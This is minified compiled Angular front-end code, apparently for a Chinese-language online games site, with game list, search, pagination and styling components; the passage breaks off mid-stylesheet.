l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,1,"nz-empty",[["class","ant-empty"]],null,null,null,p.d,p.b)),l["\u0275did"](1,770048,null,0,s.b,[C.DomSanitizer,O.e,l.ChangeDetectorRef],null,null)],(function(n,t){n(t,1,0)}),null)}function T(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,1,"app-sub-banner",[],null,null,null,m.b,m.a)),l["\u0275did"](1,114688,null,0,P.a,[],{bannerImage:[0,"bannerImage"]},null),(n()(),l["\u0275eld"](2,0,null,null,24,"div",[["class","content-bg"]],null,null,null,null,null)),(n()(),l["\u0275eld"](3,0,null,null,23,"div",[["class","content clearfix"]],null,null,null,null,null)),(n()(),l["\u0275eld"](4,0,null,null,22,"div",[["class","nav"]],null,null,null,null,null)),(n()(),l["\u0275eld"](5,0,null,null,2,"ul",[],null,null,null,null,null)),(n()(),l["\u0275and"](16777216,null,null,1,null,w)),l["\u0275did"](7,278528,null,0,c.NgForOf,[l.ViewContainerRef,l.TemplateRef,l.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),l["\u0275eld"](8,0,null,null,8,"div",[["class","search"]],null,null,null,null,null)),(n()(),l["\u0275eld"](9,0,null,null,5,"input",[["class","input"],["placeholder","\u8bf7\u8f93\u5165\u6e38\u620f\u540d\u79f0"]],[[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"ngModelChange"],[null,"input"],[null,"blur"],[null,"compositionstart"],[null,"compositionend"]],(function(n,t,e){var o=!0,i=n.component;return"input"===t&&(o=!1!==l["\u0275nov"](n,10)._handleInput(e.target.value)&&o),"blur"===t&&(o=!1!==l["\u0275nov"](n,10).onTouched()&&o),"compositionstart"===t&&(o=!1!==l["\u0275nov"](n,10)._compositionStart()&&o),"compositionend"===t&&(o=!1!==l["\u0275nov"](n,10)._compositionEnd(e.target.value)&&o),"ngModelChange"===t&&(o=!1!==(i.keyWord=e)&&o),"ngModelChange"===t&&(o=!1!==i.changeKeyWord(e)&&o),o}),null,null)),l["\u0275did"](10,16384,null,0,M.d,[l.Renderer2,l.ElementRef,[2,M.a]],null,null),l["\u0275prd"](1024,null,M.n,(function(n){return[n]}),[M.d]),l["\u0275did"](12,671744,null,0,M.r,[[8,null],[8,null],[8,null],[6,M.n]],{model:[0,"model"]},{update:"ngModelChange"}),l["\u0275prd"](2048,null,M.o,null,[M.r]),l["\u0275did"](14,16384,null,0,M.p,[[4,M.o]],null,null),(n()(),l["\u0275eld"](15,0,null,null,1,"div",[],null,[[null,"click"]],(function(n,t,e){var l=!0,o=n.component;return"click"===t&&(l=!1!==o.searchGame(o.keyWord)&&l),l}),null,null)),(n()(),l["\u0275eld"](16,0,null,null,0,"img",[],[[8,"src",4]],null,null,null,null)),(n()(),l["\u0275eld"](17,0,null,null,9,"div",[["class","list"]],null,null,null,null,null)),(n()(),l["\u0275eld"](18,0,null,null,8,"nz-spin",[["nzTip","\u52a0\u8f7d\u4e2d"]],[[2,"ant-spin-nested-loading",null]],null,null,_.b,_.a)),l["\u0275did"](19,770048,null,0,f.a,[g.n,l.ChangeDetectorRef],{nzTip:[0,"nzTip"],nzSpinning:[1,"nzSpinning"]},null),(n()(),l["\u0275eld"](20,0,null,0,2,"div",[["class","game-list"]],null,null,null,null,null)),(n()(),l["\u0275and"](16777216,null,null,1,null,y)),l["\u0275did"](22,278528,null,0,c.NgForOf,[l.ViewContainerRef,l.TemplateRef,l.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),l["\u0275and"](16777216,null,0,1,null,z)),l["\u0275did"](24,16384,null,0,c.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),l["\u0275and"](16777216,null,0,1,null,I)),l["\u0275did"](26,16384,null,0,c.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var e=t.component;n(t,1,0,e.bannerImage),n(t,7,0,e.secondTab),n(t,12,0,e.keyWord),n(t,19,0,"\u52a0\u8f7d\u4e2d",e.isLoading),n(t,22,0,e.thirdTab),n(t,24,0,e.pageData.total>0&&e.pageData.total>e.pageData.size),n(t,26,0,0===e.thirdTab.length)}),(function(n,t){var e=t.component;n(t,9,0,l["\u0275nov"](t,14).ngClassUntouched,l["\u0275nov"](t,14).ngClassTouched,l["\u0275nov"](t,14).ngClassPristine,l["\u0275nov"](t,14).ngClassDirty,l["\u0275nov"](t,14).ngClassValid,l["\u0275nov"](t,14).ngClassInvalid,l["\u0275nov"](t,14).ngClassPending),n(t,16,0,e.config.baseImgUrl+"/images/sou.png"),n(t,18,0,!l["\u0275nov"](t,19).nzSimple)}))}var R=function(){function n(n){this.config=n,this.bannerImage=this.config.baseImgUrl+"/images/chess_banner.jpg"}return n.prototype.ngOnInit=function(){},n.prototype.ngOnDestroy=function(){},n}(),D=l["\u0275crt"]({encapsulation:0,styles:[['.main-width[_ngcontent-%COMP%]{width:1200px;margin:0 auto}.content-bg[_ngcontent-%COMP%]{padding:10px 0 30px;margin:36px auto 0;background:#131313}.content[_ngcontent-%COMP%]{width:1200px;margin:0 auto}.content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{display:-webkit-box;display:flex;margin-bottom:20px}.content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{width:98px;height:106px;background:#272727;border-radius:10px;text-align:center;margin-right:10px;display:-webkit-box;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;-webkit-box-align:center;align-items:center;cursor:pointer}.content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:54px}.content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .img1[_ngcontent-%COMP%]{display:none}.content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .line[_ngcontent-%COMP%]{width:88px;border-bottom:1px solid #fff}.content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{height:30px;text-align:center;line-height:30px;color:#fff}.content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .hot[_ngcontent-%COMP%]{color:#fff;font-size:28px;padding:0 9px 30px}.content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .hot[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{line-height:33px}.content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .hot[_ngcontent-%COMP%]   .line[_ngcontent-%COMP%], .content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .hot[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{display:none}.content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .hot[_ngcontent-%COMP%]   .img0[_ngcontent-%COMP%], .content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .hot[_ngcontent-%COMP%]   .img1[_ngcontent-%COMP%]{display:none!important}.content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .active[_ngcontent-%COMP%]{background:-webkit-gradient(linear,left top,left bottom,from(#f0e186),to(#ecd05e));background:linear-gradient(180deg,#f0e186 0,#ecd05e 100%)}.content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .active[_ngcontent-%COMP%]   .line[_ngcontent-%COMP%]{width:88px;border:1px solid #272727}.content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .active[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{color:#272727}.content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .active[_ngcontent-%COMP%]   .img0[_ngcontent-%COMP%]{display:none}.content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .active[_ngcontent-%COMP%]   .img1[_ngcontent-%COMP%]{display:inline-block}.content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   .search[_ngcontent-%COMP%]{display:-webkit-box;display:flex;-webkit-box-pack:end;justify-content:flex-end;background:#272727;margin-bottom:1px;padding:10px 20px}.content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   .search[_ngcontent-%COMP%]   .input[_ngcontent-%COMP%]{color:#fff;padding-left:5px;width:190px;background:#131313;border:1px solid #494949;border-radius:5px 0 0 5px}.content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   .search[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]{width:50px;height:34px;background:-webkit-gradient(linear,left bottom,left top,from(#ff5f00),to(#ffb459))!important;background:linear-gradient(0deg,#ff5f00 0,#ffb459 100%)!important;border-radius:0 4px 4px 0;line-height:34px;display:-webkit-box;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;cursor:pointer}.content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   .search[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:25px}.content[_ngcontent-%COMP%]   .list[_ngcontent-%COMP%]{background:#272727;min-height:350px}.content[_ngcontent-%COMP%]   .list[_ngcontent-%COMP%]   .game-list[_ngcontent-%COMP%]{display:-webkit-box;display:flex;flex-wrap:wrap;-webkit-box-pack:start;justify-content:start;padding-left:2px;padding-bottom:20px}.content[_ngcontent-%COMP%]   .list[_ngcontent-%COMP%]   .game-list[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]{width:210px;padding:20px 0;background:#131313;border-radius:10px;color:#fff;cursor:pointer;margin:20px 14px 0;display:-webkit-box;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.content[_ngcontent-%COMP%]   .list[_ngcontent-%COMP%]   .game-list[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{margin-top:15px}.content[_ngcontent-%COMP%]   .list[_ngcontent-%COMP%]   .game-list[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:194px}.content[_ngcontent-%COMP%]   .list[_ngcontent-%COMP%]     .ant-empty{color:#fff!important}.content[_ngcontent-%COMP%]   .page-box[_ngcontent-%COMP%]{height:50px;line-height:50px;display:-webkit-box;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;padding-bottom:18px;background:#272727;color:#fff;margin-top:5px;font-size:14px}.content[_ngcontent-%COMP%]   .page-box[_ngcontent-%COMP%] > div[_ngcontent-%COMP%]{width:140px;text-align:center;border-radius:2px;background:#131313;height:32px;line-height:32px}.content[_ngcontent-%COMP%]   .page-box[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{width:74px;height:32px;background:#131313;border-radius:2px;color:#fff;border:none;cursor:pointer}.content[_ngcontent-%COMP%]   .page-box[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]{margin:0 20px}.content[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]{position:relative;padding-left:24px;line-height:40px;color:#fcd982;font-size:16px}.content[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]:before{content:"";width:0;height:0;border-width:0 0 20px 20px;border-style:solid;border-color:transparent transparent transparent #fcd982;margin:0 auto;position:absolute;left:0;top:10px}@-webkit-keyframes scrollVertical{from{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(-50%);transform:translateY(-50%)}}@keyframes scrollVertical{from{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(-50%);transform:translateY(-50%)}}']],data:{}});function N(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,1,"app-game-common",[],null,null,null,T,k)),l["\u0275did"](1,245760,null,0,x,[b.a,h.a,v.a],{bannerImage:[0,"bannerImage"]},null)],(function(n,t){n(t,1,0,t.component.bannerImage)}),null)}function F(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,1,"app-chess",[],null,null,null,N,D)),l["\u0275did"](1,245760,null,0,R,[b.a],null,null)],(function(n,t){n(t,1,0)}),null)}var L=l["\u0275ccf"]("app-chess",R,F,{},{},[]),j=function(){function n(n,t){this.config=n,this.game=t,this.bannerImage=this.config.baseImgUrl+"images/live_banner.jpg"}return n.prototype.ngOnInit=function(){},n.prototype.subClick=function(n){this.game.loadGame({gameCode:n.gameCode,gameId:n.gameId})},n}(),$=l["\u0275crt"]({encapsulation:0,styles:[['.main-width[_ngcontent-%COMP%]{width:1200px;margin:0 auto}.banner[_ngcontent-%COMP%]{min-width:1200px;height:450px;background-size:auto 100%;background-repeat:no-repeat;background-position:50%;background-color:#131313}.content-bg[_ngcontent-%COMP%]{background-color:#131313;padding:30px 0;min-height:800px}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{width:1200px;margin:0 auto}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{position:relative;float:left;width:49%;height:225px;background:#272727;box-shadow:1px 1px 2px rgba(0,0,0,.2);margin-bottom:20px;overflow:hidden}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .btn-box[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{width:134px;height:36px;background:#272727;border:1px solid #feca4c;cursor:pointer;margin-top:27px}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .btn-box[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]:hover{color:#272727;background:#feca4c}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:after{content:"";position:absolute;bottom:0;left:0;height:4px;background:#fcd982;-webkit-transition:.4s;transition:all .4s;width:0}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:nth-child(2n){margin-right:2%}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%] > img[_ngcontent-%COMP%]{width:364px;display:block;background:#333}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   h1[_ngcontent-%COMP%]{position:absolute;font-size:26px;width:30%;right:47px;top:27px;margin:0;padding-left:25px;color:#fff}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   h1[_ngcontent-%COMP%]   .line[_ngcontent-%COMP%]{position:absolute;bottom:-10px;left:26px;display:inline-block;border:1px solid #feca4c;width:37px;height:1px;transition:translateY(10px)}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .remark[_ngcontent-%COMP%]{position:absolute;right:0;bottom:0;padding-left:27px;width:225px;height:190px;color:#fff;padding-top:40px}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .remark[_ngcontent-%COMP%]   *[_ngcontent-%COMP%]{position:relative}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .remark[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{font-size:20px;color:#fff;line-height:26px;font-weight:700}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .remark[_ngcontent-%COMP%]   h4[_ngcontent-%COMP%]{font-size:12px;color:#fff;line-height:22px;max-width:17px 0 27px 0;font-weight:700}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .remark[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{height:60px;margin-top:4px;line-height:14px;font-size:13px}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.firstItem[_ngcontent-%COMP%]{width:100%}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.firstItem[_ngcontent-%COMP%] > img[_ngcontent-%COMP%]{width:975px}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.firstItem[_ngcontent-%COMP%]   h1[_ngcontent-%COMP%]{width:180px}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.firstItem[_ngcontent-%COMP%]   .remark[_ngcontent-%COMP%]{position:absolute;right:0;bottom:0;padding-left:25px;width:225px;height:190px;color:#fff;padding-top:40px}']],data:{}});function V(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,2,"div",[["class","btn-box"]],null,null,null,null,null)),(n()(),l["\u0275eld"](1,0,null,null,1,"button",[["nzSize","large"],["nzType","primary"]],null,[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==n.component.subClick(n.parent.context.$implicit)&&l),l}),null,null)),(n()(),l["\u0275ted"](-1,null,["\u5f00\u59cb\u6e38\u620f > "]))],null,null)}function Y(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,12,"li",[],null,null,null,null,null)),l["\u0275prd"](512,null,c["\u0275NgClassImpl"],c["\u0275NgClassR2Impl"],[l.IterableDiffers,l.KeyValueDiffers,l.ElementRef,l.Renderer2]),l["\u0275did"](2,278528,null,0,c.NgClass,[c["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),l["\u0275pod"](3,{firstItem:0}),(n()(),l["\u0275eld"](4,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),(n()(),l["\u0275eld"](5,0,null,null,2,"h1",[],null,null,null,null,null)),(n()(),l["\u0275ted"](6,null,[""," "])),(n()(),l["\u0275eld"](7,0,null,null,0,"span",[["class","line"]],null,null,null,null,null)),(n()(),l["\u0275eld"](8,0,null,null,4,"div",[["class","remark"]],null,null,null,null,null)),(n()(),l["\u0275eld"](9,0,null,null,1,"h4",[],null,null,null,null,null)),(n()(),l["\u0275ted"](10,null,["",""])),(n()(),l["\u0275and"](16777216,null,null,1,null,V)),l["\u0275did"](12,16384,null,0,c.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var e=n(t,3,0,"enlarge"==t.context.$implicit.menuNameEn);n(t,2,0,e),n(t,12,0,"WAITFOR"!==t.context.$implicit.gameCode)}),(function(n,t){n(t,4,0,null==t.context.$implicit.imgs[0]?null:t.context.$implicit.imgs[0].img),n(t,6,0,t.context.$implicit.menuNameCn),n(t,10,0,t.context.$implicit.remark)}))}function q(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,0,"div",[["class","banner"]],[[4,"background-image",null]],null,null,null,null)),(n()(),l["\u0275eld"](1,0,null,null,4,"div",[["class","content-bg"]],null,null,null,null,null)),(n()(),l["\u0275eld"](2,0,null,null,3,"ul",[["class","clearfix"]],null,null,null,null,null)),(n()(),l["\u0275and"](16777216,null,null,2,null,Y)),l["\u0275did"](4,278528,null,0,c.NgForOf,[l.ViewContainerRef,l.TemplateRef,l.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),l["\u0275pid"](131072,c.AsyncPipe,[l.ChangeDetectorRef])],(function(n,t){var e=t.component;n(t,4,0,l["\u0275unv"](t,4,0,l["\u0275nov"](t,5).transform(e.game.currentGameList)))}),(function(n,t){n(t,0,0,"url("+t.component.bannerImage+")")}))}function S(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,1,"app-live",[],null,null,null,q,$)),l["\u0275did"](1,114688,null,0,j,[b.a,h.a],null,null)],(function(n,t){n(t,1,0)}),null)}var E=l["\u0275ccf"]("app-live",j,S,{},{},[]),G=e("7sJh"),H=e("rBva"),W=function(){function n(n,t,e,l){var o=this;this.service=n,this.message=t,this.config=e,this.activatedRoute=l,this.bannerImage=this.config.baseImgUrl+"images/electronic_banner.jpg",this.isLoading=!0,this.secondTab=[],this.thirdTab=[],this.allForthList=[],this.fourthTab=[],this.keyWord="",this.activeIndex={second:0,third:0},this.pageData={current:1,size:20,total:0},this.offsetIndex=0,this.ulWidth=0,this.liWidth=100,this.service.currentGameList.subscribe((function(n){if(o.secondTab=n,o.secondTab.length>0){o.ulWidth=o.secondTab.length*o.liWidth;var t=o.activatedRoute.snapshot.queryParams.code,e=0;o.secondTab.forEach((function(n,l){n.gameCode===t&&(e=l)})),o.activeIndex.second=e,o.getThirdTab(e),o.secondId=o.secondTab[e].id,o.offsetIndex=Math.max(0,Math.min(e-5,o.secondTab.length-9))}}))}return n.prototype.ngOnInit=function(){},n.prototype.ngOnDestroy=function(){},n.prototype.getThirdTab=function(n){var t=this;this.isLoading=!0,this.service.getMenuList(this.secondTab[n].id).subscribe((function(n){var e=n.data;1e4===n.status&&(t.isLoading=!1,t.thirdTab=e[0].subMenus,t.thirdTab&&t.getFourthList(0))}))},n.prototype.getFourthList=function(n){var t=this;this.isLoading=!0,this.thirdTab.length&&this.service.getMenuList(this.thirdTab[n].id).subscribe((function(n){var e=n.data;1e4===n.status&&(t.isLoading=!1,t.allForthList=e[0].subMenus,t.pageData.total=t.allForthList.length,t.totalPages=Math.ceil(t.pageData.total/t.pageData.size),t.pageData.current=1,t.keyWord="",t.changeFourthTab())}))},n.prototype.secondClick=function(n){var t=this;setTimeout((function(){var e=t.secondTab[n];e.hasSub?(t.secondId=e.id,t.activeIndex.second=n,t.activeIndex.third=0,t.getThirdTab(n)):t.service.loadGame({gameCode:e.gameCode,gameId:e.gameId})}))},n.prototype.thirdClick=function(n){this.activeIndex.third=n,this.getFourthList(n)},n.prototype.changeFourthTab=function(){var n=this.pageData,t=n.current,e=n.size;this.fourthTab=this.allForthList.slice((t-1)*e,t*e)},n.prototype.changePages=function(n){if("prev"===n){if(this.pageData.current<=1)return;this.pageData.current--}else if("next"===n){if(this.pageData.current>=this.totalPages)return;this.pageData.current++}"first"===n&&(this.pageData.current=1),"last"===n&&(this.pageData.current=this.totalPages),this.changeFourthTab()},n.prototype.updateOffsetLeft=function(n){this.secondTab.length>9&&(1===n?this.offsetIndex>0&&this.offsetIndex--:this.offsetIndex<this.secondTab.length-9&&this.offsetIndex++)},n.prototype.searchGame=function(){var n=this,t=this.keyWord;""!==t&&this.service.getSearchForthList({menuName:t,id:this.secondId}).subscribe((function(t){1e4===t.status&&(n.allForthList=t.data,n.pageData.total=n.allForthList.length,n.pageData.current=1,n.totalPages=Math.ceil(n.pageData.total/n.pageData.size),n.changeFourthTab())}))},n.prototype.changeKeyWord=function(n){""===n&&(this.pageData.current=1,this.getFourthList(this.activeIndex.third))},n}(),A=e("Xuik"),U=l["\u0275crt"]({encapsulation:0,styles:[[".main-width[_ngcontent-%COMP%]{width:1200px;margin:0 auto}.content-bg[_ngcontent-%COMP%]{margin:36px auto 0;background:#131313}.content[_ngcontent-%COMP%]{position:relative;width:1200px;padding:30px 0 20px;margin:0 auto}.content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]{width:1200px;min-height:300px}.content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]{width:1200px;display:-webkit-box;display:flex}.content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-left[_ngcontent-%COMP%], .content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-right[_ngcontent-%COMP%]{width:49px;height:100%;background:#333;text-align:center;line-height:90px;cursor:pointer;display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center;font-size:24px;color:#d8d8d8}.content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-left[_ngcontent-%COMP%]:hover, .content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-right[_ngcontent-%COMP%]:hover{background:#222}.content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-left[_ngcontent-%COMP%]{margin-right:1px}.content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-right[_ngcontent-%COMP%]{margin-left:1px}.content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-box[_ngcontent-%COMP%]{width:100%;height:100%}.content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{height:100%;display:-webkit-box;display:flex;flex-wrap:wrap}.content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{width:98px;height:109px;background:#272727;border-radius:10px;margin:0 10px 10px 0;cursor:pointer}.content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]{height:100%;display:-webkit-box;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center}.content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{color:#d8d8d8;font-size:13px;margin-top:10px;text-align:center}.content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]   .line[_ngcontent-%COMP%]{height:1px;width:88px;margin-top:10px;border-bottom:1px solid #fff}.content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]   .img1[_ngcontent-%COMP%]{display:none}.content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{display:block;width:54px;margin:0 auto}.content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .hot[_ngcontent-%COMP%]   .line[_ngcontent-%COMP%]{display:none}.content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .hot[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:28px;padding:0 10px;line-height:36px}.content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .hot[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{display:none}.content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .active-li-bg[_ngcontent-%COMP%]{border-radius:10px;background:-webkit-gradient(linear,left top,left bottom,from(#f0e186),to(#ecd05e));background:linear-gradient(180deg,#f0e186 0,#ecd05e 100%);color:#272727}.content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .active-li-bg[_ngcontent-%COMP%]   .line[_ngcontent-%COMP%]{border-bottom:1px solid #272727!important}.content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .active-li-bg[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{color:#272727!important}.content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .active-li-bg[_ngcontent-%COMP%]   .img1[_ngcontent-%COMP%]{display:inline-block!important}.content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   